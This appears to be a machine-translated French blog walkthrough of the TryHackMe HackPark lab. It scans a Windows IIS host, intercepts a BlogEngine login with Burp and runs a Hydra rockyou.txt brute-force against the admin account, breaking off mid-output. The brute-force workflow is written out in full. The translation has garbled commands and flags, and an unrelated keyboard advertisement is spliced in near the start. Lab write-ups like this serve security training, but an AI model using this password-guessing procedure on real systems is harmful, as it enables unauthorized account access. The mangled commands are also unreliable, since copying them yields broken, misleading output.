Cette fois, je participerai à une salle appelée Hackpark sur Tryhackme et j'essaierai une attaque par force brute en utilisant Hydra.

"Tryhackme-hackPark: https://tryhackme.com/room/hackpark "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Préparation

Tout d'abord, nous commencerons par des préparatifs préparatoires.

Résoudre le nom de l'adresse IP.

Tout d'abord, assurez-vous que votre adresse IP peut être résolue.

Veuillez enregistrer l'adresse IP de manière appropriée dans "/ etc / hosts".

Cette fois, je l'ai réglé sous le nom de hack-Park.hkl.

$ cat / etc / hôtes 127.0.0.1 LocalHost 127.0.1.1 HackLab # Les lignes suivantes sont souhaitables pour les hôtes capables IPv6 :: 1 localhost ip6-localhost ip6-loopback ff02 :: 1 ip6-allnodes ff02 :: 2 ip6-allrouters 10.10.225.246 hack-Park.hklbalayage

Ensuite, essayons PortScanning.

En parlant de Portscan, c'est NMAP!

Si vous ne connaissez pas NMAP, cela et essayer d'étudier pendant un petit moment.

Voici une brève explication de l'interrupteur.

- -Pn

-

Ne pas faire un ping

- -T4

-

Effectuer un scan rapide

- -UN

-

Détection de version

Essayons maintenant PortScanning Hack-Park.hkl.

$ nmap -pn -t4 -a hack-park.hkl démarrage nmap 7.92 (https://nmap.org) au 2023-02-09 23:39 JST NMAP Rapport de numérisation pour hack-park.hkl (10.10.225.246) Host Is Up (0.27s Latence). Non montré: 998 Ports TCP filtrés (non-réponse) State State Service version 80 / TCP Open HTTP Microsoft IIS Httpd 8.5 | http-robots.txt: 6 entrées interdites | /Account/*.* / search /search.aspx /error404.aspx | _ / archive /archive.aspx | HTTP-Methods: | _ Méthodes potentiellement risquées: Trace | _HTTP-Title: HackPark | HackPark Amusements | _http-Server-Header: Microsoft-IIS / 8.5 3389 / TCP Open SSL / MS-WBT-Server? | rdp-ntlm-info: | Target_name: hackpark | Netbios_domain_name: hackpark | Netbios_computer_name: hackpark | Dns_domain_name: hackpark | Dns_computer_name: hackpark | Product_version: 6.3.9600 | _ System_time: 2023-02-09T14: 41: 06 + 00: 00 | SSL-CERT: Sujet: CommonName = HackPark | Pas valide avant: 2023-02-08T14: 32: 44 | _not valide après: 2023-08-10T14: 32: 44 | _SSL-Date: 2023-02-09T14: 41: 10 + 00: 00; -1s à partir de l'heure du scanner. Informations sur le service: OS: Windows; CPE: CPE: / O: Microsoft: détection de service Windows effectuée. Veuillez signaler tout résultat incorrect sur https://nmap.org/submit/. NMAP fait: 1 adresse IP (1 hôte) scanné en 119,06 secondes

Les points clés à garder à l'esprit lors de la numérisation sont les ports, les protocoles et les services.

Si vous pouvez savoir quel type d'applications s'exécute sur votre système, vous pouvez créer des vulnérabilités qui leur sont liées.

HackPark ne répond pas aux commandes Ping ou aux paquets ICMP.

Dans ce cas, vous pouvez utiliser Hping pour confirmer la réponse en envoyant un paquet légèrement fabriqué.

Par exemple, si vous souhaitez envoyer un paquet SYN au port: 80 quatre fois, ce qui suit est ce qui se passe.

$ sudo hping3 -s hack-Park.hkl -p 80 -c 4 127 ⨯ hping hack-Park.hkl (tun0 10.10.225.246): s set, 40 en-têtes + 0 octets de données Len = 44 IP = 10.10.225.246 TTL = 127 df id = 3645 Sport = 80 Flags = sa seq = 0 win = 8192 RTT = 230.20. LEN = 44 IP = 10.10.225.246 TTL = 127 DF ID = 3646 Sport = 80 Flags = SA SEQ = 1 WIN = 8192 RTT = 265,8 MS LEN = 44 IP = 10.10.225.246 TTL = 127 DF ID = 3647 SPORT = 80 FLAGS = SA SEQ = 2 WIN = 8192 IP = 10.10.225.246 TTL = 127 DF ID = 3648 SPORT = 80 FLAGS = SA SEQ = 3 WIN = 8192 RTT = 272,5 ms --- Hack-Park.hkl Hping Statistics --- 4 paquets transmis, 4 paquets reçus, 0% Packet Loss Rack-Trip Min / Avg / Max = 265.8 / 272.9 / 280.2 MmeVous pouvez voir qu'il répond avec un paquet SYN / ACK à partir de drapeaux = SA.

Avant de vérifier votre navigateur, essayez d'utiliser NC pour obtenir l'empreinte digitale du serveur et l'en-tête de réponse HTTP.

$ nc hack-Park.hkl 80 1 ⨯ Head / Http / 1.0 HTTP / 1.1 200 OK Cache-Control: Private Content-Length: 9429 Content-Type: Text / Html; Charset = serveur UTF-8: Microsoft-IIS / 8.5 Content-style-Type: Text / CSS Content-Script-Type: Text / JavaScript X-Powered-par: ASP.NET Date: Thu, 09 février 2023 14:51:30 Connexion GMT: Close: CloseVoici à quoi vous devez faire attention:

- Serveur: Microsoft-IIS / 8.5

- X-alimenté par: ASP.NET

Nous avons appris comment il s'exécute sur Windows Server 2012 et l'environnement d'application Web.

Attaque de force brute

Maintenant, lançons réellement une attaque par force brute.



Afficher l'écran de connexion





Tout d'abord, recherchez l'écran de connexion. Ouvrez "http: //hack-park.hkl" avec Firefox.

Je pense que le clown a été affiché.

Voyez-vous ce clown familier? ?



C'est ça pennywise lol

Je répondrai à cette question car il s'agit de Tryhackme.





Quand je cherche un blog, je vois le pied de page dire "BlogEngine".

Il s'agit également d'un facteur important, alors notez-le. De plus, j'ai regardé la source et j'ai découvert que la version était "3.3.6.0".

Lors de la recherche, il y avait un bouton pour passer à l'écran de connexion dans le menu du hamburger.

Vous pouvez vous connecter à partir d'ici.

Ajouté Foxyproxy

Ajoutons Foxyproxy, une extension à Firefox, pour surveiller les demandes en burtsuite. Il peut être ajouté à partir de " https://addons.mozilla.org/ja/firefox/addon/foxyproxy-standard/

Si cela ressemble à ceci, vous pouvez l'ajouter.

Configuration de Foxyproxy



"Option> Add" ouvrira l'écran suivant.

Une fois que vous avez entré ce qui suit, sélectionnez Enregistrer.

- Titre ou Description: Burp

- Type de proxy: http

- Adresse IP proxy ou nom DNS: 127.0.0.1

- Port: 8080



Je pense que Burp a été ajouté comme indiqué ci-dessous.



Maintenant, sélectionnez Burp dans la boîte de dépôt.



Commencer le burpsuite



Démarrez Burpsuite pour surveiller les demandes.

Si vous le recherchez comme suit, vous devriez pouvoir le trouver.

Avez-vous réussi à le démarrer?



Demande d'interception



Maintenant, nous utiliserons Burp pour intercepter la demande.

Dans l'onglet Proxy, assurez-vous qu'il est "Intercept est activé".

Si possible, connectez-vous en utilisant le nom d'utilisateur et le mot de passe appropriés sur l'écran de connexion que vous venez de trouver.

Cette fois, les deux sont définis comme "admin".

Avec BlogEngine, l'utilisateur d'administration par défaut est l'administrateur, il continue donc de forcer des attaques brutes comme celle-ci.

Je pense qu'avec WordPress, le nom de l'affiche et d'autres informations seraient valides. (Je fais aussi attention.)



En sélectionnant le bouton de connexion, vous pouvez probablement voir les détails de la demande sur Burp.

Collecte d'informations pour l'utilisation d'hydra

À partir de la demande précédente, nous extraire des informations sur la façon d'utiliser HYDRA.

- Adresse IP du site Web: http: //hack-park.hkl: 80

- Url: /account/login.aspx

- Méthode HTTP: Post

- Paramètre de nom d'utilisateur: nom d'utilisateur = [admin]

- Paramètres de mot de passe: mot de passe = [admin]



Tout ce qui reste est d'envoyer un message lorsque la connexion échoue, alors veuillez transmettre et vérifier.

Sélectionnez Burp Forward.

J'ai découvert que le message que j'ai reçu lorsque je me suis connecté était "Login a échoué".

- Message lorsque la connexion a échoué: la connexion a échoué

Ici, vous serez interrogé sur la méthode HTTP du formulaire de connexion dans TryhackMe, alors veuillez répondre "Post".

Attaque de force brute avec HYDRA

Nous utiliserons Hydra pour attaquer la force brute.

Même si vous dites la force brute, il faudra trop de temps pour le faire à l'infini.

Par conséquent, nous utiliserons "Rockyou.txt" pré-libération dans Kali comme liste de mots de passe. (Attaque de dictionnaire, attaque de liste de mots de passe)

Rockyou , qui fournit des applications de réseaux sociaux , a été compromise et Rockyou.txt a été créé sur la base de cela.

Comprend 14 341 564 mots de passe uniques utilisés par 32 603 388 comptes.

Quand j'ai vérifié, il a été réglé sur GZ, donc je vais l'étendre.

$ localiser rockyou.txt /usr/share/wordlists/rockyou.txt.gz $ sudo gunzip /usr/share/wordlists/rockyou.txt.gzJ'ai copié toute la demande que j'ai vérifiée plus tôt et je l'ai mise en tant que post.data.

sudo vi post.data__ViewState = mkyxgv5% 2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4% 2BHGCOCU9VMMRKI352KLS8GBM9EXXTNTVXU62XKHH M5jcy7vvjsnp6m% 2bpyxx9bhlp327jm1dv% 2fkvwvh3x2yg1bvsx3kvb0qobr2or5dek% 2fndmyjwbkgrd0v% 2B3DDSAG36IW P4upf7k% 2ftot2fh2b0b0zd8jgkfcx4vb2u% 2b9nfoqhyodgupMbx4mn9p% 2B% 2BBCJJMlekqho0xnmf9xn5sqkvesca7zwj vvx3xy% 2fd5zbc8rfaqu% 2fql7hgrpqsjvufybmtwnpfm3rj0hn5oe% 2b6bnculfwceexskcz43lvgiioqinmd3jlimawyik Din% 2F8W3QEAFNTZJVO6EF & __ EventValidation = DPNMF% 2B9ZEMIBHS7B1HK6DNT% 2FTHWJB% 2F% 2BDA7% 2BU9AHP9OAWH CESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D% 2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH% 2BIHQNS LBY73AOR7XTZO7% 2F% 2BT8EYJOA8XHFJUFNU9FQRVO & CTL00% 24MAINCONTENT% 24LOGINUSER% 24USERNAME = Admin & CTL0 0% 24Maincontent% 24loginUser% 24Password = admin & ctl00% 24maincontent% 24loginuser% 24loginbutton = log + enPour le moment, modifiez les paramètres du nom d'utilisateur et du mot de passe de l'administrateur à ce qui suit:

- Nom d'utilisateur = ^ utilisateur ^

- Mot de passe = ^ pass ^

$ Cat Post.data __ViewState = mkyxgv5% 2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4% 2BHGCOCU9VMMRKI352KLS8GBM9EXXTNTVXU62XKHH M5jcy7vvjsnp6m% 2bpyxx9bhlp327jm1dv% 2fkvwvh3x2yg1bvsx3kvb0qobr2or5dek% 2fndmyjwbkgrd0v% 2B3DDSAG36IW P4upf7k% 2ftot2fh2b0b0zd8jgkfcx4vb2u% 2b9nfoqhyodgupMbx4mn9p% 2B% 2BBCJJMlekqho0xnmf9xn5sqkvesca7zwj vvx3xy% 2fd5zbc8rfaqu% 2fql7hgrpqsjvufybmtwnpfm3rj0hn5oe% 2b6bnculfwceexskcz43lvgiioqinmd3jlimawyikd Dans% 2F8W3QEAFNTZJVO6EF & __ EventValidation = DPNMF% 2B9ZEMIBHS7B1HK6DNT% 2FTHWJB% 2F% 2BDA7% 2BU9AHP9OAWHC ESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D% 2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH% 2BIHQNSL BY73AOR7XTZO7% 2F% 2BT8EYJOA8XHFJUFNU9FQRVO & CTL00% 24MAINCONTENT% 24LOGINUSER% 24USERNAME = ^ User ^ & CTL00 % 24Maincontent% 24loginUser% 24Password = ^ pass ^ & ctl00% 24maincontent% 24loginuser% 24loginbutton = log + enLes options utilisées dans HYDRA sont les suivantes:

- -l

-

Nom d'utilisateur (-l peut être exécuté dans une liste)

- -P

-

Liste des mots de passe

Exécutez Hydra en fonction des informations que vous avez collectées.

- administrer

- rockyou.txt

- hack-Park.hkl

- HTTP-Post-Form

- «[Url]: [demande]: f = [message lorsque la connexion échoue]»



$ Hydra -l admin -p /usr/share/wordlists/rockyou.txt hack-park.hkl http-Post-formul "/Account/login.aspx:__Viewstate=Mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GB M9EYXTNTVXU62XKHHM5JCY7VVJSNP6M% 2BPYXX9BHLP327JM1DV% 2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK% 2FNDMYJWBKGRD0 V% 2B3DDSAG36IWP4UPF7K% 2FTOT2FH2B0B0ZD8JGKFCX4VB2U% 2B9NFOQHYODGUPMBX4MN9P% 2B% 2BBCJJMLEKQHO0XNMF9XN5SQ KVESCA7ZWJVVX3XY% 2FD5ZBC8RFAqu% 2fql7hgrpqsjvufybmtwnpfm3rj0hn5oe% 2b6bnCulfwceexskcz43lvgiioqinmd3jli Mawyikdin% 2F8W3QEAFNTZJVO6EF & __ EventValidation = DPNMF% 2B9ZEMIBHS7B1HK6DNT% 2FTHWJB% 2F% 2BDA7% 2BU9AHP9OA Whcesdp46tvsxiq6omghqqbc3ynr3a9qi895ru6ytp0d% 2blkl6upjxusdgcaywgfbkbpumfrg2p5cgerfo9gvkjfkh% 2BiHQnslb Y73AOR7XTZO7% 2F% 2BT8EYJOA8XHFJUFNU9FQRVO & CTL00% 24MAINCONTENT% 24LOGINUSER% 24USERNAME = ^ User ^ & CTL00% 24M ainContent% 24loginUser% 24Password = ^ pass ^ & ctl00% 24Maincontent% 24loginuser% 24loginbutton = log + dans: f = connexion échoué"

$ Hydra -l admin -p /usr/share/wordlists/rockyou.txt hack-park.hkl http-Post-formul "/Account/login.aspx:__Viewstate=Mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GB M9EYXTNTVXU62XKHHM5JCY7VVJSNP6M% 2BPYXX9BHLP327JM1DV% 2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK% 2FNDMYJWBKGRD0 V% 2B3DDSAG36IWP4UPF7K% 2FTOT2FH2B0B0ZD8JGKFCX4VB2U% 2B9NFOQHYODGUPMBX4MN9P% 2B% 2BBCJJMLEKQHO0XNMF9XN5SQ KVESCA7ZWJVVX3XY% 2FD5ZBC8RFAqu% 2fql7hgrpqsjvufybmtwnpfm3rj0hn5oe% 2b6bnCulfwceexskcz43lvgiioqinmd3jli Mawyikdin% 2F8W3QEAFNTZJVO6EF & __ EventValidation = DPNMF% 2B9ZEMIBHS7B1HK6DNT% 2FTHWJB% 2F% 2BDA7% 2BU9AHP9OA Whcesdp46tvsxiq6omghqqbc3ynr3a9qi895ru6ytp0d% 2blkl6upjxusdgcaywgfbkbpumfrg2p5cgerfo9gvkjfkh% 2BiHQnslb Y73AOR7XTZO7% 2F% 2BT8EYJOA8XHFJUFNU9FQRVO & CTL00% 24MAINCONTENT% 24LOGINUSER% 24USERNAME = ^ User ^ & CTL00% 24M ainContent% 24loginUser% 24Password = ^ pass ^ & ctl00% 24Maincontent% 24loginuser% 24loginbutton = log + dans: f = connexion Échec "Hydra v9.2 (c) 2021 par Van Hauser / THC et David Maciejak - Veuillez ne pas utiliser dans les organisations militaires ou secrètes, ou à des fins illégales (ce n'est pas contraignant, ces *** ignorent les lois et l'éthique de toute façon). Hydra (https://github.com/vanhauser-thc/thc-hydra) à partir de 2023-02-10 00:57:21 [Données] MAX 16 tâches par 1 serveur, globalement 16 tâches, 14344399 Tentes de connexion (l: 1 / p: 14344399), ~ 896525 Tries par tâche [Dona] http-posost-forme: //hack-park.hkl: 80 / compte / login.aspx: __ViewState = mkyxgv5% 2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJ Xx4% 2BHGCOCU9VMMRKI352KLS8GBM9EYXTNTVXU62XKHM5JCY7VVJSNP6M% 2BPYXX9BHLP327JM1DV% 2FKVWVH3X2YG1BVSX3KVB0QO BR2OR5DEK% 2FNDMYJWBKGRD0V% 2B3DDSAG36IWP4UPF7K% 2FTOT2FH2B0B0ZD8JGKFCX4VB2U% 